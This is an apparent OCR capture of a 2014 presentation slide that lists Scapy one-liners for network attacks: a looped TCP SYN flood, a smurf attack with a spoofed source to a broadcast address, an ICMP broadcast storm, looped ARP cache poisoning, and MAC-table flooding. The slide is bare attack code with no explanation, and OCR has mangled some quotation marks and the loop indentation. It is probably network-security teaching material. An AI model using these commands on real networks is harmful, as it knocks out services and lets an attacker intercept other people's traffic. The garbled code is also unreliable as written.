 Scapy 
>>> tcpSYN=IP(dst=„cil")/TCP(dport=80, flags="S") 
>>> send(tcpSYN, loop=1) 
>>> smurf=IP(src=„cil", dst="192.168.1.255")/ICMP() 
>>> send(smurf, loop=1) 
>>> storm=IP(src="192.168.1.255", dst="192.168.1.255")/ICMP() 
>>> send(storm, loop=1) 
>>> ether=Ether(dst="00:00:00:00:00:0a") 
>>> arp=ARP(op="is-at", hwsrc="00:00:00:00:00:0d", psrc="192.168.1.2", pdst="192.168.1.1") 
>>> ARPPoison=ether/arp 
>>> sendp(ARPPoison, loop=1, inter=5) 
>>> while True: 
>>> macof=Ether(dst="aa:bb:aa:bb:aa:bb", src=RandMAC()) 
>>> sendp(macof) 
http://lynt.cz 
17. 10. 2014 59 
 